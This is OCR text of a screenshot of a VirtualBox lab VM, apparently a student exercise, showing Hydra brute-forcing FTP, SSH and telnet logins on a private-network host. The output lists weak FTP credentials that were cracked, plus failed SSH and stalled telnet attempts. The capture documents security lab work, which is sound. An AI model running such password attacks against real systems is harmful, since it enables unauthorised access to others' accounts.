 2333318 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 17:37
root@Fatoba-Oluwapelumi-2333318: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 14:22:51
[DATA] max 10 tasks per 1 server, overall 10 tasks, 504 login tries (l:21/p:24), ~51 tries per task
[DATA] attacking ftp://192.168.56.102:21/
[21][ftp] host: 192.168.56.102   login: ftp   password: admin
[21][ftp] host: 192.168.56.102   login: ftp   password: password
[21][ftp] host: 192.168.56.102   login: ftp
[STATUS] 228.00 tries/min, 228 tries in 00:01h, 276 to do in 00:02h, 10 active
[STATUS] 204.00 tries/min, 408 tries in 00:02h, 96 to do in 00:01h, 10 active
[21][ftp] host: 192.168.56.102   login: user   password: user
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-11 14:25:22
+ -- --=[ Port 22 opened... running tests...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 14:25:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 123 login tries, ~31 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[ERROR] could not connect to ssh://192.168.56.102:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [rsa-sha2-512,rsa-sha2-25
6,ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com]
+ -- --=[ Port 23 opened... running tests...
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 14:25:22
[DATA] max 10 tasks per 1 server, overall 10 tasks, 146 login tries, ~15 tries per task
[DATA] attacking telnet://192.168.56.102:23/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 1 to do in 00:01h, 1 active
[STATUS] 73.00 tries/min, 146 tries in 00:02h, 1 to do in 00:01h, 1 active
[STATUS] 48.67 tries/min, 146 tries in 00:03h, 1 to do in 00:01h, 1 active
[STATUS] 36.50 tries/min, 146 tries in 00:04h, 1 to do in 00:01h, 1 active
[STATUS] 29.20 tries/min, 146 tries in 00:05h, 1 to do in 00:01h, 1 active
[STATUS] 24.33 tries/min, 146 tries in 00:06h, 1 to do in 00:01h, 1 active
Right Ctrl
Search
ENG
US
17:37
11/12/2024
8